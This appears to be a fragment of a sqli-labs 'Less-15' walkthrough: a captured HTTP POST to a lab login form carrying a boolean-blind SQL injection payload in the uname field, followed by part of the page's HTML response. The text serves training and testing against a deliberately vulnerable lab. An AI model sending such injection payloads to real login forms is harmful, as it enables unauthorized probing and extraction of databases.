 POST /sqli/Less-15/ HTTP/1.1
Host: 192.168.0.104
Content-Length: 71
Cache-Control: max-age=0
Origin: http://192.168.0.104
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.104/sqli/Less-15/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
uname=admin' and (length(database())>5) --+&passwd=123456&submit=Submit
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br><br><br></font><br><br><img
src="../images/flag.jpg"  /></font>
</font>